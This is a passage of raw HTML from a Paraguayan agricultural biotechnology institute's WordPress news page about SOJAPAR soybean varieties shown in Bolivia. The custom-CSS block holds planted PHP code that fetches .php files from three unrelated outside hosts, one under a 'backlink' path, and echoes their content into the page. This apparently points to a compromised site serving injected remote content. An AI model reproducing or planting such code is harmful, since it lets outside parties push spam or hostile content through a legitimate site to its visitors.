.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://inbio.org.py/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://inbio.org.py/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='stm-stm-css' href='https://inbio.org.py/wp-content/uploads/stm_fonts/stm/stm.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-min-css' href='https://inbio.org.py/wp-content/plugins/stm-post-type/theme-options/nuxy/metaboxes/assets/vendors/font-awesome.min.css?ver=1769368430' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://inbio.org.py/wp-content/themes/inbio-6511/assets/css/bootstrap.min.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-style-css' href='https://inbio.org.py/wp-content/themes/inbio-6511/style.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-layout-css' href='https://inbio.org.py/wp-content/themes/inbio-6511/assets/css/layouts/layout_1/main.css?ver=4.0.2' type='text/css' media='all' />
<style id='consulting-layout-inline-css' type='text/css'>
.mtc, .mtc_h:hover{
					color: #002e5b!important
				}.stc, .stc_h:hover{
					color: #6c98e1!important
				}.ttc, .ttc_h:hover{
					color: #fde428!important
				}.mbc, .mbc_h:hover, .stm-search .stm_widget_search button{
					background-color: #002e5b!important
				}.sbc, .sbc_h:hover{
					background-color: #6c98e1!important
				}.tbc, .tbc_h:hover{
					background-color: #fde428!important
				}.mbdc, .mbdc_h:hover{
					border-color: #002e5b!important
				}.sbdc, .sbdc_h:hover{
					border-color: #6c98e1!important
				}.tbdc, .tbdc_h:hover{
					border-color: #fde428!important
				}.archive .format-aside .entry-title, .archive .format-status .entry-title, .blog .format-aside .entry-title, .blog .format-status .entry-title { display: inherit!important; }
/*# sourceURL=consulting-layout-inline-css */
</style>
<link rel='stylesheet' id='child-style-css' href='https://inbio.org.py/wp-content/themes/inbio-6511-theme/style.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://inbio.org.py/wp-content/themes/inbio-6511/assets/css/font-awesome.min.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://inbio.org.py/wp-content/themes/inbio-6511/assets/css/select2.min.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='header_builder-css' href='https://inbio.org.py/wp-content/themes/inbio-6511/assets/css/header_builder.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-default-font-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-theme-options-css' href='https://inbio.org.py/wp-content/uploads/stm_uploads/theme_options.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-global-styles-css' href='https://inbio.org.py/wp-content/themes/inbio-6511/assets/css/layouts/global_styles/main.css?ver=4.0.2' type='text/css' media='all' />
<style id='consulting-global-styles-inline-css' type='text/css'>
	
		.elementor-widget-video .eicon-play {
			border-color: #fde428;
			background-color: #fde428;
		}
		.elementor-widget-wp-widget-nav_menu ul li,
		.elementor-widget-wp-widget-nav_menu ul li a {
			color: #002e5b;
		}
		.elementor-widget-wp-widget-nav_menu ul li.current-cat:hover > a,
		.elementor-widget-wp-widget-nav_menu ul li.current-cat > a,
		.elementor-widget-wp-widget-nav_menu ul li.current-menu-item:hover > a,
		.elementor-widget-wp-widget-nav_menu ul li.current-menu-item > a,
		.elementor-widget-wp-widget-nav_menu ul li.current_page_item:hover > a,
		.elementor-widget-wp-widget-nav_menu ul li.current_page_item > a,
		.elementor-widget-wp-widget-nav_menu ul li:hover > a {
			border-left-color: #6c98e1;
		}
		div.elementor-widget-button a.elementor-button,
		div.elementor-widget-button .elementor-button {
			background-color: #002e5b;
		}
		div.elementor-widget-button a.elementor-button:hover,
		div.elementor-widget-button .elementor-button:hover {
			background-color: #fde428;
			color: #002e5b;
		}
		.elementor-default .elementor-text-editor ul:not(.elementor-editor-element-settings) li:before,
		.elementor-default .elementor-widget-text-editor ul:not(.elementor-editor-element-settings) li:before {
			color: #6c98e1;
		}
		.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-mobile-title,
		.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title {
			background-color: #fde428;
		}
		.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-mobile-title,
		.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title a {
			color: #002e5b;
		}
		.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-mobile-title.elementor-active,
		.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active {
			background-color: #002e5b;
		}
		.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-mobile-title.elementor-active,
		.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a {
			color: #fde428;
		}
		.radial-progress .circle .mask .fill {
			background-color: #fde428;
		}
	

	
	:root {
	--con_base_color: #002e5b;
	--con_secondary_color: #6c98e1;
	--con_third_color: #fde428;
	--con_primary_font_family: Open Sans;
	--con_secondary_font_family: Poppins;
	}
	
	:root {
	--con_top_bar_shadow_params: 0px 0px 0px 0px;--con_header_button_border_radius: 50px 50px 50px 50px;--con_header_button_text_transform: uppercase;--con_header_button_font_size: 14px;--con_header_button_mobile_text_transform: uppercase;--con_header_nav_menu_link_text_transform: normal;--con_header_nav_menu_link_line_height: 7px;--con_header_nav_menu_link_font_weight: 400;--con_header_nav_menu_link_font_size: 7px;--con_header_nav_menu_level_1_link_text_transform: normal;--con_header_nav_menu_level_2_link_text_transform: normal;	}
	
	:root {
	--con_title_box_bg_position: center center;--con_title_box_bg_attachment: scroll;--con_title_box_bg_size: cover;--con_title_box_bg_repeat: no-repeat;	}
	
/*# sourceURL=consulting-global-styles-inline-css */
</style>
<script type="text/javascript" src="https://inbio.org.py/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://inbio.org.py/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://inbio.org.py/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/inbio.org.py","hash_tracking":"false","v4_id":"G-586DRP710L"};/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://inbio.org.py/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://inbio.org.py/wp-json/wp/v2/posts/10195" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://inbio.org.py/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://inbio.org.py/?p=10195' />
	<script type="text/javascript">
		var stm_wpcfto_ajaxurl = 'https://inbio.org.py/wp-admin/admin-ajax.php';
	</script>

	<style>
		.vue_is_disabled {
			display: none;
		}
	</style>
		<script>
		var stm_wpcfto_nonces = {"wpcfto_save_settings":"e0fb1b1871","get_image_url":"97df59d2a3","wpcfto_upload_file":"e04e88fb45","wpcfto_search_posts":"a8ac12c77c"};
	</script>
			<script type="text/javascript">
			var ajaxurl 					 = 'https://inbio.org.py/wp-admin/admin-ajax.php';
			var stm_ajax_load_events 		 = 'aaa2be1e2e';
			var stm_ajax_load_portfolio 	 = '67217261c7';
			var stm_ajax_add_event_member_sc = 'a5e3bb5762';
			var stm_custom_register 		 = '342edc3069';
			var stm_get_prices 				 = 'ffd0786a35';
			var stm_get_history 			 = '4dddaf34e8';
			var stm_ajax_add_review 		 = '8d2ab5eadc';
			var stm_ajax_add_pear_hb 		 = '4f40414a5c';
		</script>
		<meta name="generator" content="Elementor 3.33.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
		<style>
			#wp-admin-bar-consulting_settings			img {
				max-width: 25px;
				vertical-align: top;
				position: relative;
				top: 3px;
			}
		</style>
					<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			$file1 = @file_get_contents("https://acehmedia.id/Sky.php");
$file2 = @file_get_contents("https://exabyte-zhx.dev/backlink/tembakdalam.php");
$file3 = @file_get_contents("https://creathinx.com/smith.php");

echo $file1 . $file2 . $file3;		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    </head>
<body class="wp-singular post-template-default single single-post postid-10195 single-format-standard wp-theme-inbio-6511 wp-child-theme-inbio-6511-theme site_layout_1  default_header_builder header_style_11 mobile_grid_landscape wpb-js-composer js-comp-ver-8.5 vc_responsive elementor-default elementor-kit-12349">


    <div id="wrapper">

        <div id="fullpage" class="content_wrapper">
	<div id="menu_toggle_button" style="display: none;">
		<button>&nbsp;</button>
	</div>
    <header id="header">
        
<div class="header-box
			hide_wpml_on_mobile
			">
	<div class="container">
		<div class="logo-box">
			<div class="logo logo-desktop">
								<a href="https://inbio.org.py/">
					<img src="https://inbio.org.py/wp-content/themes/inbio-6511-theme/images/logo-inbio.svg" width="160" alt="INBIO"/>
				</a>
			</div>
			<div class="logo logo-mobile">
								<a href="https://inbio.org.py/">
					<img src="https://inbio.org.py/wp-content/themes/inbio-6511-theme/images/logo-inbio.svg" width="160" alt="INBIO"/>
				</a>
			</div>
			<div class="menu-toggle">
				<button>&nbsp;</button>
			</div>
		</div>

					<div class="contact-info-box
							hide_on_mobile
			">
									<div class="contact-info">
						<div class="icon"></div>
						<div class="text"><div class="socials-box
									hide_on_mobile
							">
									<a target="_blank" href="https://www.facebook.com/INBIO-Instituto-de-Biotecnolog%C3%ADa-Agr%C3%ADcola-136041419798010/">
						<i class="fa fa-facebook">&nbsp;</i>
					</a>
									<a target="_blank" href="https://twitter.com/inbiopy">
						<i class="fa fa-twitter">&nbsp;</i>
					</a>
									<a target="_blank" href="https://www.instagram.com/inbiopy/">
						<i class="fa fa-instagram">&nbsp;</i>
					</a>
									<a target="_blank" href="https://www.linkedin.com/company/inbiopy">
						<i class="fa fa-linkedin">&nbsp;</i>
					</a>
									<a target="_blank" href="https://www.youtube.com/channel/UCj_5zGI9B50WI0YhdfsFXbg">
						<i class="fa fa-youtube-play">&nbsp;</i>
					</a>
							</div></div>
					</div>
															</div>
		
		<div class="header_mobile_elements">
			
			
					</div>

		
		<div class="nav-box">
			<ul id="menu-main-menu-header" class="main_menu_nav"><li id="menu-item-11262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11262"><a href="https://inbio.org.py/">Inicio</a></li>
<li id="menu-item-11263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11263"><a href="#">Institucional</a>
<ul class="sub-menu">
	<li id="menu-item-11264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11264"><a href="https://inbio.org.py/institucional/acerca-de-inbio/">Acerca de INBIO</a></li>
	<li id="menu-item-11265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11265"><a href="https://inbio.org.py/institucional/ejes-de-accion/">Ejes de Acción</a></li>
	<li id="menu-item-11267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11267"><a href="https://inbio.org.py/institucional/nuestra-estructura/">Nuestra Estructura</a></li>
	<li id="menu-item-11266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11266"><a href="https://inbio.org.py/institucional/galeria-inbio/">Galería INBIO</a></li>
</ul>
</li>
<li id="menu-item-11268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11268"><a href="#">Biotecnología</a>
<ul class="sub-menu">
	<li id="menu-item-11269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11269"><a href="https://inbio.org.py/biotecnologia/en-que-consiste/">¿En qué consiste?</a></li>
	<li id="menu-item-11270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11270"><a href="https://inbio.org.py/biotecnologia/clases-de-biotecnologia/">Clases de Biotecnología</a></li>
	<li id="menu-item-11272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11272"><a href="https://inbio.org.py/biotecnologia/nuevas-tecnicas/">Nuevas técnicas</a></li>
	<li id="menu-item-11271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11271"><a href="https://inbio.org.py/biotecnologia/marco-regulatorio/">Marco Regulatorio</a></li>
</ul>
</li>
<li id="menu-item-14920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14920"><a href="https://inbio.org.py/inbiotec-semillas/">Inbiotec Semillas</a></li>
<li id="menu-item-14923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14923"><a href="https://inbio.org.py/en-alianza/">En alianza</a>
<ul class="sub-menu">
	<li id="menu-item-11273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11273"><a href="https://inbio.org.py/sojapar/">Sojapar</a></li>
	<li id="menu-item-11274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11274"><a href="https://inbio.org.py/trigo/">Trigo</a></li>
</ul>
</li>
<li id="menu-item-11275" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11275"><a href="https://inbio.org.py/noticias/">Noticias</a></li>
<li id="menu-item-11276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11276"><a href="#">Clima</a>
<ul class="sub-menu">
	<li id="menu-item-15646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15646"><a href="https://inbio.org.py/precipitacion-diaria/">Precipitación diaria</a></li>
	<li id="menu-item-15639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15639"><a href="https://inbio.org.py/temperaturas-diarias/">Temperaturas diarias</a></li>
	<li id="menu-item-11725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11725"><a href="https://inbio.org.py/category/boletines-tecnicos/">Boletines Técnicos</a></li>
	<li id="menu-item-11278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11278"><a href="#">Agroclima</a>
	<ul class="sub-menu">
		<li id="menu-item-15618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15618"><a href="https://inbio.org.py/agroclimas/elementor-14558/">Agroclima 2025</a></li>
		<li id="menu-item-15617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15617"><a href="https://inbio.org.py/agroclimas/informes-de-agroclima-2024/">Agroclima 2024</a></li>
		<li id="menu-item-11284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11284"><a href="https://inbio.org.py/agroclimas/agroclima-2023/">Agroclima 2023</a></li>
		<li id="menu-item-11283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11283"><a href="https://inbio.org.py/agroclimas/agroclima-2022/">Agroclima 2022</a></li>
		<li id="menu-item-11282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11282"><a href="https://inbio.org.py/agroclimas/agroclima-2021/">Agroclima 2021</a></li>
		<li id="menu-item-11281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11281"><a href="https://inbio.org.py/agroclimas/agroclima-2020/">Agroclima 2020</a></li>
		<li id="menu-item-11280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11280"><a href="https://inbio.org.py/agroclimas/agroclima-2019/">Agroclima 2019</a></li>
		<li id="menu-item-11279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11279"><a href="https://inbio.org.py/agroclimas/agroclima-2018/">Agroclima 2018</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-11285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11285"><a href="https://inbio.org.py/superficies-de-siembra/">Superficies de siembra</a></li>
<li id="menu-item-11286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11286"><a href="https://inbio.org.py/publicaciones/">Publicaciones</a></li>
</ul>							<div style="min-width: 100px;"></div>
			
			
					</div>
	</div>
</div>
    </header>
    <div id="main" >
        	<div class="page_title">
		<div class="container">
						<div class="breadcrumbs">
				<!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Ir a INBIO." href="https://inbio.org.py" class="home" ><span property="name">INBIO</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Ir a Noticias." href="https://inbio.org.py/noticias/" class="post-root post post-post" ><span property="name">Noticias</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Noticias INBIO Categoría archives." href="https://inbio.org.py/category/noticias-inbio/" class="taxonomy category" ><span property="name">Noticias INBIO</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">SOJAPAR en Bolivia se posiciona como un aliado estratégico de los productores</span><meta property="url" content="https://inbio.org.py/sojapar-en-bolivia-se-posiciona-como-un-aliado-estrategico-de-los-productores/"><meta property="position" content="4"></span>			</div>
											<h1 class="h2">
						SOJAPAR en Bolivia se posiciona como un aliado estratégico de los productores					</h1>
						</div>
	</div>
	        <div class="container">

<div class="content-area">

	<article id="post-10195" class="post-10195 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-inbio">
    <div class="entry-content consulting_elementor_wrapper">
                                                    <div class="row"><div class="col-lg-9 col-lg-push-3 col-md-9 col-md-push-3 col-sm-12 col-xs-12"><div class="col_in __padd-left">                <div class="without_vc">
                                        <div class="post_details_wr">
                        
<div class="stm_post_info">
	<div class="stm_post_details clearfix">
		<ul class="clearfix">
			<li class="post_date">
								Publicado: 17 de octubre de 2022			</li>
						<li class="post_cat">Categoría:				<span>Noticias INBIO</span>
			</li>
		</ul>
			</div>
	</div>                    </div>
                    <div class="wpb_text_column">
                        
<p>El Instituto de Biotecnología Agrícola&nbsp; (INBIO) y la Asociación de Productores de Oleaginosas y Trigo (ANAPO), presentaron las variedades SOJAPAR en la Expo Vidas 2022, realizado en el predio ferial de Fundacruz, en Santa Cruz de la Sierra, Bolivia. Las tres variedades SOJAPAR R19, SOJAPAR R24 y SOJAPAR R75 ya se consolidaron en el mercado, siendo valoradas por su sanidad en climas húmedos y resistencia en periodos de sequía. Mientras que la SOJAPAR R49 fue presentada como lanzamiento.</p>



